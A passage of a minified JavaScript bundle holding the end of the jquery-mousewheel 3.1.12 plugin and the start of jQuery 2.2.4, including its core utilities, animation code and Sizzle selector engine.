if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,d*=v}if(p=Math.max(Math.abs(h),Math.abs(d)),(!o||p<o)&&(o=p,i(s,p)&&(o/=40)),i(s,p)&&(c/=40,d/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/o),d=Math[d>=1?"floor":"ceil"](d/o),h=Math[h>=1?"floor":"ceil"](h/o),u.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,m=t.clientY-y.top}return t.deltaX=d,t.deltaY=h,t.deltaFactor=o,t.offsetX=f,t.offsetY=m,t.deltaMode=0,a.unshift(t,c,d,h),r&&clearTimeout(r),r=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,a)}}function n(){o=null}function i(e,t){return u.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var r,o,s=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],a="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=s.length;c;)e.event.fixHooks[s[--c]]=e.event.mouseHooks;var u=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=a.length;n;)this.addEventListener(a[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",u.getLineHeight(this)),e.data(this,"mousewheel-page-height",u.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=a.length;n;)this.removeEventListener(a[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})},{}],41:[function(e,t,n){(function(e){(function(e,t,n,i,r){!function(t,n){"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=se.type(e);return"function"!==n&&!se.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e,t,n){if(se.isFunction(t))return se.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return se.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(ge.test(t))return se.filter(t,e,n);t=se.filter(t,e)}return se.grep(e,function(e){return ee.call(t,e)>-1!==n})}function o(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function s(e){var t={};return se.each(e.match(Se)||[],function(e,n){t[n]=!0}),t}function a(){Q.removeEventListener("DOMContentLoaded",a),e.removeEventListener("load",a),se.ready()}function l(){this.expando=se.expando+l.uid++}function c(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Pe,"-$&").toLowerCase(),n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ee.test(n)?se.parseJSON(n):n)}catch(r){}Ce.set(e,t,n)}else n=void 0;return n}function u(e,t,n,i){var r,o=1,s=20,a=i?function(){return i.cur()}:function(){return se.css(e,t,"")},l=a(),c=n&&n[3]||(se.cssNumber[t]?"":"px"),u=(se.cssNumber[t]||"px"!==c&&+l)&&Ie.exec(se.css(e,t));if(u&&u[3]!==c){c=c||u[3],n=n||[],u=+l||1;do o=o||".5",u/=o,se.style(e,t,u+c);while(o!==(o=a()/l)&&1!==o&&--s)}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}function d(e,t){var n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&se.nodeName(e,t)?se.merge([e],n):n}function h(e,t){for(var n=0,i=e.length;n<i;n++)Ae.set(e[n],"globalEval",!t||Ae.get(t[n],"globalEval"))}function p(e,t,n,i,r){for(var o,s,a,l,c,u,p=t.createDocumentFragment(),f=[],m=0,g=e.length;m<g;m++)if(o=e[m],o||0===o)if("object"===se.type(o))se.merge(f,o.nodeType?[o]:o);else if(Re.test(o)){for(s=s||p.appendChild(t.createElement("div")),a=(Le.exec(o)||["",""])[1].toLowerCase(),l=He[a]||He._default,s.innerHTML=l[1]+se.htmlPrefilter(o)+l[2],u=l[0];u--;)s=s.lastChild;se.merge(f,s.childNodes),s=p.firstChild,s.textContent=""}else f.push(t.createTextNode(o));for(p.textContent="",m=0;o=f[m++];)if(i&&se.inArray(o,i)>-1)r&&r.push(o);else if(c=se.contains(o.ownerDocument,o),s=d(p.appendChild(o),"script"),c&&h(s),n)for(u=0;o=s[u++];)Ne.test(o.type||"")&&n.push(o);return p}function f(){return!0}function m(){return!1}function g(){try{return Q.activeElement}catch(e){}}function v(e,t,n,i,r,o){var s,a;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(a in t)v(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),r===!1)r=m;else if(!r)return e;return 1===o&&(s=r,r=function(e){return se().off(e),s.apply(this,arguments)},r.guid=s.guid||(s.guid=se.guid++)),e.each(function(){se.event.add(this,t,r,i,n)})}function y(e,t){return se.nodeName(e,"table")&&se.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function _(e){var t=qe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function T(e,t){var n,i,r,o,s,a,l,c;if(1===t.nodeType){if(Ae.hasData(e)&&(o=Ae.access(e),s=Ae.set(t,o),c=o.events)){delete s.handle,s.events={};for(r in c)for(n=0,i=c[r].length;n<i;n++)se.event.add(t,r,c[r][n])}Ce.hasData(e)&&(a=Ce.access(e),l=se.extend({},a),Ce.set(t,l))}}function S(e,t){var n=t.nodeName.toLowerCase();"input"===n&&De.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function w(e,t,n,i){t=Z.apply([],t);var r,o,s,a,l,c,u=0,h=e.length,f=h-1,m=t[0],g=se.isFunction(m);if(g||h>1&&"string"==typeof m&&!re.checkClone&&We.test(m))return e.each(function(r){var o=e.eq(r);g&&(t[0]=m.call(this,r,o.html())),w(o,t,n,i)});if(h&&(r=p(t,e[0].ownerDocument,!1,e,i),o=r.firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=se.map(d(r,"script"),b),a=s.length;u<h;u++)l=r,u!==f&&(l=se.clone(l,!0,!0),a&&se.merge(s,d(l,"script"))),n.call(e[u],l,u);if(a)for(c=s[s.length-1].ownerDocument,se.map(s,_),u=0;u<a;u++)l=s[u],Ne.test(l.type||"")&&!Ae.access(l,"globalEval")&&se.contains(c,l)&&(l.src?se._evalUrl&&se._evalUrl(l.src):se.globalEval(l.textContent.replace(Ue,"")))}return e}function x(e,t,n){for(var i,r=t?se.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||se.cleanData(d(i)),i.parentNode&&(n&&se.contains(i.ownerDocument,i)&&h(d(i,"script")),i.parentNode.removeChild(i));return e}function k(e,t){var n=se(t.createElement(e)).appendTo(t.body),i=se.css(n[0],"display");return n.detach(),i}function A(e){var t=Q,n=Ke[e];return n||(n=k(e,t),"none"!==n&&n||(ze=(ze||se("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),
t=ze[0].contentDocument,t.write(),t.close(),n=k(e,t),ze.detach()),Ke[e]=n),n}function C(e,t,n){var i,r,o,s,a=e.style;return n=n||Ye(e),s=n?n.getPropertyValue(t)||n[t]:void 0,""!==s&&void 0!==s||se.contains(e.ownerDocument,e)||(s=se.style(e,t)),n&&!re.pixelMarginRight()&&Qe.test(s)&&Xe.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o),void 0!==s?s+"":s}function E(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function P(e){if(e in rt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=it.length;n--;)if(e=it[n]+t,e in rt)return e}function O(e,t,n){var i=Ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function I(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=se.css(e,n+Me[o],!0,r)),i?("content"===n&&(s-=se.css(e,"padding"+Me[o],!0,r)),"margin"!==n&&(s-=se.css(e,"border"+Me[o]+"Width",!0,r))):(s+=se.css(e,"padding"+Me[o],!0,r),"padding"!==n&&(s+=se.css(e,"border"+Me[o]+"Width",!0,r)));return s}function M(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=Ye(e),s="border-box"===se.css(e,"boxSizing",!1,o);if(r<=0||null==r){if(r=C(e,t,o),(r<0||null==r)&&(r=e.style[t]),Qe.test(r))return r;i=s&&(re.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+I(e,t,n||(s?"border":"content"),i,o)+"px"}function j(e,t){for(var n,i,r,o=[],s=0,a=e.length;s<a;s++)i=e[s],i.style&&(o[s]=Ae.get(i,"olddisplay"),n=i.style.display,t?(o[s]||"none"!==n||(i.style.display=""),""===i.style.display&&je(i)&&(o[s]=Ae.access(i,"olddisplay",A(i.nodeName)))):(r=je(i),"none"===n&&r||Ae.set(i,"olddisplay",r?n:se.css(i,"display"))));for(s=0;s<a;s++)i=e[s],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[s]||"":"none"));return e}function D(e,t,n,i,r){return new D.prototype.init(e,t,n,i,r)}function L(){return e.setTimeout(function(){ot=void 0}),ot=se.now()}function N(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)n=Me[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function H(e,t,n){for(var i,r=(G.tweeners[t]||[]).concat(G.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function R(e,t,n){var i,r,o,s,a,l,c,u,d=this,h={},p=e.style,f=e.nodeType&&je(e),m=Ae.get(e,"fxshow");n.queue||(a=se._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,se.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=se.css(e,"display"),u="none"===c?Ae.get(e,"olddisplay")||A(e.nodeName):c,"inline"===u&&"none"===se.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(i in t)if(r=t[i],at.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(f?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;f=!0}h[i]=m&&m[i]||se.style(e,i)}else c=void 0;if(se.isEmptyObject(h))"inline"===("none"===c?A(e.nodeName):c)&&(p.display=c);else{m?"hidden"in m&&(f=m.hidden):m=Ae.access(e,"fxshow",{}),o&&(m.hidden=!f),f?se(e).show():d.done(function(){se(e).hide()}),d.done(function(){var t;Ae.remove(e,"fxshow");for(t in h)se.style(e,t,h[t])});for(i in h)s=H(f?m[i]:0,i,d),i in m||(m[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}function B(e,t){var n,i,r,o,s;for(n in e)if(i=se.camelCase(n),r=t[i],o=e[n],se.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),s=se.cssHooks[i],s&&"expand"in s){o=s.expand(o),delete e[i];for(n in o)n in e||(e[n]=o[n],t[n]=r)}else t[i]=r}function G(e,t,n){var i,r,o=0,s=G.prefilters.length,a=se.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var t=ot||L(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,o=1-i,s=0,l=c.tweens.length;s<l;s++)c.tweens[s].run(o);return a.notifyWith(e,[c,o,n]),o<1&&l?n:(a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:se.extend({},t),opts:se.extend(!0,{specialEasing:{},easing:se.easing._default},n),originalProperties:t,originalOptions:n,startTime:ot||L(),duration:n.duration,tweens:[],createTween:function(t,n){var i=se.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(B(u,c.opts.specialEasing);o<s;o++)if(i=G.prefilters[o].call(c,e,u,c.opts))return se.isFunction(i.stop)&&(se._queueHooks(c.elem,c.opts.queue).stop=se.proxy(i.stop,i)),i;return se.map(u,H,c),se.isFunction(c.opts.start)&&c.opts.start.call(e,c),se.fx.timer(se.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function $(e){return e.getAttribute&&e.getAttribute("class")||""}function F(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(Se)||[];if(se.isFunction(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function V(e,t,n,i){function r(a){var l;return o[a]=!0,se.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),r(c),!1)}),l}var o={},s=e===Ct;return r(t.dataTypes[0])||!o["*"]&&r("*")}function W(e,t){var n,i,r=se.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&se.extend(!0,e,i),e}function q(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}function U(e,t,n,i){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(s=c[l+" "+o]||c["* "+o],!s)for(r in c)if(a=r.split(" "),a[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){s===!0?s=c[r]:c[r]!==!0&&(o=a[0],u.unshift(a[1]));break}if(s!==!0)if(s&&e["throws"])t=s(t);else try{t=s(t)}catch(d){return{state:"parsererror",error:s?d:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function z(e,t,n,i){var r;if(se.isArray(t))se.each(t,function(t,r){n||It.test(e)?i(e,r):z(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==se.type(t))i(e,t);else for(r in t)z(e+"["+r+"]",t[r],n,i)}function K(e){return se.isWindow(e)?e:9===e.nodeType&&e.defaultView}var X=[],Q=e.document,Y=X.slice,Z=X.concat,J=X.push,ee=X.indexOf,te={},ne=te.toString,ie=te.hasOwnProperty,re={},oe="2.2.4",se=function(e,t){return new se.fn.init(e,t)},ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,le=/^-ms-/,ce=/-([\da-z])/gi,ue=function(e,t){return t.toUpperCase()};se.fn=se.prototype={jquery:oe,constructor:se,selector:"",length:0,toArray:function(){return Y.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:Y.call(this)},pushStack:function(e){var t=se.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return se.each(this,e)},map:function(e){return this.pushStack(se.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Y.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:J,sort:X.sort,splice:X.splice},se.extend=se.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||se.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],i=e[t],s!==i&&(c&&i&&(se.isPlainObject(i)||(r=se.isArray(i)))?(r?(r=!1,o=n&&se.isArray(n)?n:[]):o=n&&se.isPlainObject(n)?n:{},s[t]=se.extend(c,o,i)):void 0!==i&&(s[t]=i));return s},se.extend({expando:"jQuery"+(oe+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===se.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!se.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==se.type(e)||e.nodeType||se.isWindow(e))return!1;if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||ie.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?te[ne.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;e=se.trim(e),e&&(1===e.indexOf("use strict")?(t=Q.createElement("script"),t.text=e,Q.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(le,"ms-").replace(ce,ue)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,r=0;if(n(e))for(i=e.length;r<i&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(ae,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?se.merge(i,"string"==typeof e?[e]:e):J.call(i,e)),i},inArray:function(e,t,n){return null==t?-1:ee.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i,r=[],o=0,s=e.length,a=!n;o<s;o++)i=!t(e[o],o),i!==a&&r.push(e[o]);return r},map:function(e,t,i){var r,o,s=0,a=[];if(n(e))for(r=e.length;s<r;s++)o=t(e[s],s,i),null!=o&&a.push(o);else for(s in e)o=t(e[s],s,i),null!=o&&a.push(o);return Z.apply([],a)},guid:1,proxy:function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),se.isFunction(e))return i=Y.call(arguments,2),r=function(){return e.apply(t||this,i.concat(Y.call(arguments)))},r.guid=e.guid=e.guid||se.guid++,r},now:Date.now,support:re}),"function"==typeof Symbol&&(se.fn[Symbol.iterator]=X[Symbol.iterator]),se.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){te["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,n,i){var r,o,s,a,l,c,d,p,f=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:G)!==M&&I(t),t=t||M,D)){if(11!==m&&(c=ve.exec(e)))if(r=c[1]){if(9===m){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(f&&(s=f.getElementById(r))&&R(t,s)&&s.id===r)return n.push(s),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&T.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(r)),n}if(T.qsa&&!q[e+" "]&&(!L||!L.test(e))){if(1!==m)f=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(be,"\\$&"):t.setAttribute("id",a=B),d=k(e),o=d.length,l=he.test(a)?"#"+a:"[id='"+a+"']";o--;)d[o]=l+" "+h(d[o]);p=d.join(","),f=ye.test(e)&&u(t.parentNode)||t}if(p)try{return Z.apply(n,f.querySelectorAll(p)),n}catch(g){}finally{a===B&&t.removeAttribute("id")}}}return C(e.replace(ae,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>S.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function r(e){var t=M.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),i=n.length;i--;)S.attrHandle[n[i]]=t}function s(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var r,o=e([],n.length,t),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function u(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function d(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function p(e,t,n){var i=t.dir,r=n&&"parentNode"===i,o=F++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||r)return e(t,n,o)}:function(t,n,s){var a,l,c,u=[$,o];if(s){for(;t=t[i];)if((1===t.nodeType||r)&&e(t,n,s))return!0}else for(;t=t[i];)if(1===t.nodeType||r){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(a=l[i])&&a[0]===$&&a[1]===o)return u[2]=a[2];if(l[i]=u,u[2]=e(t,n,s))return!0}}}function f(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var r=0,o=n.length;r<o;r++)t(e,n[r],i);return i}function g(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),c&&t.push(a)));return s}function v(e,t,n,r,o,s){return r&&!r[B]&&(r=v(r)),o&&!o[B]&&(o=v(o,s)),i(function(i,s,a,l){var c,u,d,h=[],p=[],f=s.length,v=i||m(t||"*",a.nodeType?[a]:a,[]),y=!e||!i&&t?v:g(v,h,e,a,l),b=n?o||(i?e:f||r)?[]:s:y;if(n&&n(y,b,a,l),r)for(c=g(b,p),r(c,[],a,l),u=c.length;u--;)(d=c[u])&&(b[p[u]]=!(y[p[u]]=d));if(i){if(o||e){if(o){for(c=[],u=b.length;u--;)(d=b[u])&&c.push(y[u]=d);o(null,b=[],c,l)}for(u=b.length;u--;)(d=b[u])&&(c=o?ee(i,d):h[u])>-1&&(i[c]=!(s[c]=d))}}else b=g(b===s?b.splice(f,b.length):b),o?o(null,s,b,l):Z.apply(s,b)})}function y(e){for(var t,n,i,r=e.length,o=S.relative[e[0].type],s=o||S.relative[" "],a=o?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return ee(t,e)>-1},s,!0),u=[function(e,n,i){var r=!o&&(i||n!==E)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,r}];a<r;a++)if(n=S.relative[e[a].type])u=[p(f(u),n)];else{if(n=S.filter[e[a].type].apply(null,e[a].matches),n[B]){for(i=++a;i<r&&!S.relative[e[i].type];i++);return v(a>1&&f(u),a>1&&h(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ae,"$1"),n,a<i&&y(e.slice(a,i)),i<r&&y(e=e.slice(i)),i<r&&h(e))}u.push(n)}return f(u)}function b(e,n){var r=n.length>0,o=e.length>0,s=function(i,s,a,l,c){var u,d,h,p=0,f="0",m=i&&[],v=[],y=E,b=i||o&&S.find.TAG("*",c),_=$+=null==y?1:Math.random()||.1,T=b.length;for(c&&(E=s===M||s||c);f!==T&&null!=(u=b[f]);f++){if(o&&u){for(d=0,s||u.ownerDocument===M||(I(u),a=!D);h=e[d++];)if(h(u,s||M,a)){l.push(u);break}c&&($=_)}r&&((u=!h&&u)&&p--,i&&m.push(u))}if(p+=f,r&&f!==p){for(d=0;h=n[d++];)h(m,v,s,a);if(i){if(p>0)for(;f--;)m[f]||v[f]||(v[f]=Q.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&p+n.length>1&&t.uniqueSort(l)}return c&&($=_,E=y),m};return r?i(s):s}var _,T,S,w,x,k,A,C,E,P,O,I,M,j,D,L,N,H,R,B="sizzle"+1*new Date,G=e.document,$=0,F=0,V=n(),W=n(),q=n(),U=function(e,t){return e===t&&(O=!0),0},z=1<<31,K={}.hasOwnProperty,X=[],Q=X.pop,Y=X.push,Z=X.push,J=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",re="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",oe=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),ae=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+ie+"$"),pe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Te=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Se=function(){I()};try{Z.apply(X=J.call(G.childNodes),G.childNodes),X[G.childNodes.length].nodeType}catch(we){Z={apply:X.length?function(e,t){Y.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}T=t.support={},x=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},I=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:G;return i!==M&&9===i.nodeType&&i.documentElement?(M=i,j=M.documentElement,D=!x(M),(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Se,!1):n.attachEvent&&n.attachEvent("onunload",Se)),T.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),T.getElementsByTagName=r(function(e){return e.appendChild(M.createComment("")),!e.getElementsByTagName("*").length}),T.getElementsByClassName=ge.test(M.getElementsByClassName),T.getById=r(function(e){return j.appendChild(e).id=B,!M.getElementsByName||!M.getElementsByName(B).length}),T.getById?(S.find.ID=function(e,t){if("undefined"!=typeof 